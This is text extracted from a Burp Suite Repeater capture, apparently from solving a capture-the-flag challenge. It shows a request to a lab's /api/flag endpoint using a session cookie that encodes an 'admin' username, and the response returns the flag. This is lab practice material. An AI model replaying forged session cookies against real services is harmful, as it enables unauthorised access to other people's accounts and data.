 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http://fca5d73b-24f9-4629-a1a
Request
Raw Params Headers Hex
GET /api/flag HTTP/1.1
Host: fca5d73b-24f9-4629-a1a5-b5b9f9d09ef7.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://fca5d73b-24f9-4629-a1a5-b5b9f9d09ef7.node4.buuoj.cn:81/home
Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTcwMjg4ODUwNjgxNiwiX21heEFnZSI6ODY0MDAw
MDB9; sses:aok.sig=OxuuHOth6SVZieCxKI7sjMR0fcA
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 17 Dec 2023 08:37:01 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 55
Connection: close
{"flag":"flag{d61e17bc-2112-4922-8fa5-f1708c7a9b5f}\n"}